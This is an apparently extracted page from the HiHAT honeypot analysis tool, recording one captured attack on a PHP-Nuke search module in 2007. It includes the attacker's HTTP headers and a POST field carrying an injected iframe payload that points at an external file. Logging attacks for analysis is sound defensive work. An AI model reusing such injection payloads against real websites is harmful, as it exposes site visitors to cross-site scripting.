 HiHAT
HIGH-INTERACTION HONEYPOT ANALYSIS TOOL
OVERVIEW SEARCH DOWNLOADS MAPPING STATISTICS CONFIG
PREVIOUS ID NEXT ID
2171 /phpnuke/modules.php 87. 2007-02-02 14:11:11 INCLUSION
http:// /phpnuke/modules.php?name=Search
-> map
HTTP-GET Information:
name = Search
HTTP-COOKIE Information:
lang = english
HTTP-POST Information:
query = <iframe src=http:// /scriptxss.gif <
topic =
category = 0
author =
days = 0
type = stories
Captured File: Download
ID 2171
Filename scriptxss.gif
Filetype image/gif
Source-URL http://
Filesize 37 bytes
HTTP-SERVER Information:
HTTP_USER_AGENT = Opera/9.10 (Windows NT 5.1; U; it)
HTTP_HOST =
HTTP_ACCEPT = text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
HTTP_ACCEPT_LANGUAGE = it-IT,it;q=0.9,en;q=0.8
HTTP_ACCEPT_CHARSET = iso-8859-1, utf-8, utf-16, *;q=0.1
HTTP_ACCEPT_ENCODING = deflate, gzip, x-gzip, identity, *;q=0
HTTP_REFERER = http:// /phpnuke/modules.php?name=Search
HTTP_COOKIE = lang=english
HTTP_COOKIE2 = $Version=1
HTTP_CONNECTION = Keep-Alive, TE